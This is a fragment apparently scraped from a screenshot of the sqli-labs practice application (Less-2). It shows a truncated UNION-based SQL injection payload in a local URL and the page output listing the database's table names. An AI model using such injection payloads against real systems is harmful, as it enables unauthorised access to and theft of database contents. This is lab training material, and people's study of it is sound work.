 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1, (select group_con
移动
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2